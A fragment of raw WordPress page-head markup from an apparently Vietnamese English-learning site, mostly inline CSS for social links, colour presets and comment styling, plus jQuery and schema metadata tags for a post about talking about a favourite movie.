.wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=http://wikitienganh.com/wp-includes/blocks/social-links/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Nhập link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Lưu"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script defer type="text/javascript" src="http://wikitienganh.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://wikitienganh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wikitienganh.com/wp-json/wp/v2/posts/11343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wikitienganh.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://wikitienganh.com/?p=11343' /><meta name="generator" content="Site Kit by Google 1.111.0" /><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"CreativeWorkSeries","name":"Talk about your favorite movie - Nói về bộ phim yêu thích","aggregateRating":{"@type":"AggregateRating","ratingValue":"5","bestRating":"5","ratingCount":"1"}}</script> <script defer src="[data-uri]"></script> <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script defer id="td-generated-header-js" src="[data-uri]"></script> <style>:root{--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:rgba(0,28,81,0.6)}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#187a4c}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#187a4c!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fcc100}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fcc100}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #fcc100 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul 